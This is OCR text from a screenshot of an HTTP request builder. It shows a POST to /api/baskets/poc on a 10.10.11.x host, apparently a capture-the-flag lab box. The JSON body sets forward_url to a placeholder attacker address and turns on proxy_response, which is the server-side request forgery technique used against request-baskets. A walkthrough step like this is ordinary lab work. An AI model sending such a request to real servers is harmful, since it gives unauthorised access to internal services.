 New Request Search Blocking
POST http://10.10.11.224:55555/api/baskets/poc
URL Parameters
name value
Headers
Host 10.10.11.224:55555
Accept-Encoding gzip, deflate
Connection keep-alive
Upgrade-Insecure- 1
Requests
Content-Length 141
Origin http://10.10.11.224:55555
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Pragma no-cache
Cache-Control no-cache
name value
Body
{
"forward_url": "http:// Your IP /poc",
"proxy_response": true,
"insecure_tls": false,
"expand_path": true,
"capacity": 250
Clear Send